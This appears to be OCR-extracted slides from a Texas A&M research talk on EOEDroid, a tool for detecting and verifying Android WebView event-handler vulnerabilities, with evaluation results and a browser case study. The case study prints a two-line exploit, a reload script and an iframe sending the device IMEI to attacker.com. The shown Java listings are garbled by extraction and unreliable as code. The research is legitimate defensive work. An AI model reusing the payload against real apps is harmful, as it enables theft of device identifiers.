

- 1. Dynamic Symbolic Execution
- 2. Static backward analysis
- 3. Log analysis







- 1. Dynamic Symbolic Execution
- 2. Static backward analysis
- 3. Log analysis





#### **Phase1: Event Handler Analysis**

- **Symbolic Execution**
- Challenges
	- Path explosion
		- Discovering interesting paths
	- Unsupported Fork()
		- Keeping analysis contexts clean
			- Hooking external-contentwriting
	- Android ICC: intent
		- Linking intent senders and receivers
	- **Implicit Flows** 
		- Converting implicit flows to regular conditional statements



Phase 1







- 1. Dynamic Symbolic Execution
- 2. Static backward analysis
- 3. Log analysis





#### **Phase2: Program State Analysis**

- Event handler input generation
	- Computing path constraints
- Event handler execution order generation
	- Static backward analysis









- 1. Dynamic Symbolic Execution
- 2. Static backward analysis
- 3. Log analysis





#### **Phase3: Exploit Code Generation**

- Conducting the systematic study of event handler triggering code and constraints
	- Web events -> Native event handlers
	- Transferring data
	- Triggering constraints







#### **Our Solution: EOEDroid**

#### Recap …

WebView | <a href = 'mmsdk://c1.c2?args=...&callback=...'







#### **Phase3: Exploit Code Generation**

- JavaScript Code Syntax Analysis
	- Analyzing Abstracted Syntax **Tree**





Figure 6: AST of  $I + J$ 





# **RESULTS / EVALUATION**

**SCIENCE** 

**SCIENCE<br>ING**<br>NIVERSITY



## **Evaluation**

- Dataset
	- 3,652 popular apps
- Testbed
	- Android 4.3 + Nexus 10
- Methodology
	- Monkey + Mitmproxy





#### **Results**

- 97 vulnerabilities
- 58 vulnerable apps
- Low false positives & false negatives
- Analysis time / per app: ~4 minutes



Table II: Vulnerabilities Found By EOEDroid





# **CASE STUDY**





- A high-profile browser (com.mx.xxxx)
	- 10 million downloads
- Using EOE to leverage a potential backdoor
	- Stealing IMEI





```
\overline{9} public boolean shouldOverrideUrlLoading(WebView view,
        String url) {
```

```
if (!flag)
12
^{13}_{14}else
             (url.startsWith("http://") || url.startsWith("https
15
         if
         else if (url.startsWith("file://")||url.startsWith("
16
         content://"))<br>else if (url.startsWith("mx")) ...
17
18
         else
\frac{19}{20}<br>\frac{20}{22}<br>\frac{22}{23}if
               (url. contains("app_name")) {
              String tmpstr = url;
                  read imei from shared preference
              String i = PreferenceManager.getDefaultSharedPreferences(this).getString("<br>imei", "");
\frac{24}{25}<br>\frac{25}{27}<br>\frac{27}{28}tmpstr = tmpstr. replaceAll("%IMEI%", i)
                      d a Intent message containing tmpstr
              Internet intent = new \ldotsintent se Data(Uri parse(tmpstr));
29
              startActivity(intent)
30
```




• Phase#1: applying symbolic execution to analyze each event handler





```
\overline{9} public boolean shouldOverrideUrlLoading(WebView view,
        String url) {
```

```
if (!flag)
12
\frac{1}{1}<br>\frac{1}{1}<br>\frac{1}{1}else
         if (url.startsWith("http://") || url.startsWith("https
                 : //")else if (url.startsWith("file://")||url.startsWith("
16
         content://"))<br>else if (url.startsWith("mx")) ...
17
18
         else
\frac{19}{20}<br>\frac{20}{22}<br>\frac{22}{23}if (url. contains("app_name")) {
              String tmpstr = url;
               // read imei from shared preference
              String i = PreferenceManager.
                      getDefaultSharedPreferences(this).getString("<br>imei", "");
\frac{24}{25}<br>\frac{25}{27}<br>\frac{27}{28}tmpstr = tmpstr.replaceAll("%IMEI%;")// send a Intent message containing tmpstr
               Intent intent = new ...:
               intent.setData(Uri.parse(tmpstr));
29
               startActivity(intent)
30
       . . .
```




• Phase#2: applying static analysis to generate the required event handler execution order

$$
\begin{array}{c}\n \stackrel{5}{\cancel{5}} \\
 \hline\n \stackrel{5}{\cancel{1}} \\
 \stackrel{6}{\cancel{1}} \\
 \end{array}
$$
\n
$$
\begin{array}{c}\n \stackrel{5}{\cancel{1}} \\
 \stackrel{1}{\cancel{1}} \\
 \stackrel{5}{\cancel{1}} \\
 \end{array}
$$
\n
$$
\begin{array}{c}\n \stackrel{5}{\cancel{1}} \\
 \stackrel{1}{\cancel{1}} \\
 \stackrel{5}{\cancel{1}} \\
 \end{array}
$$
\n
$$
\begin{array}{c}\n \stackrel{5}{\cancel{1}} \\
 \stackrel{1}{\cancel{1}} \\
 \stackrel{1}{\cancel{1}} \\
 \end{array}
$$



execution order



#### **Case Study: Discovering a potential backdoor**

• Phase#2: applying static analysis to generate the required event handler

onPageFinished() **→** shouldOverrideUrlLoading()





- Phase#3: Generating exploit code
	- onPageFinished()

 $(1)$  <script> window.location.reload(true); </script>

- shouldOverrideUrlLoading()
- (2) <iframe src="ftp://attacker.com/app\_name?imei=%IMEI%"/>





# **CONCLUSION**





## **Conclusion**

- Despite existing discussion, the event handler feature continues to be problematic in existing apps. In this paper, we discovered the event handler feature may cause serious consequences.
- We propose a novel vulnerability detection and verification tool (EOEDroid), and also verified our tool is accurate and effective.



**COMPUTER SCIENCE<br>& ENGINEERING**<br>TEXAS A&M UNIVERSITY



# **Thanks!**





• Recap …







#### **Phase1: Event Handler Analysis**

- Implicit Flows
	- Converting implicit flows to regular conditional statements
- Hashmap
	- $r =$  hashmap.get(k)
		- $[k_0, k_1, k_2, ..., k_n]$
	- **Conversion**

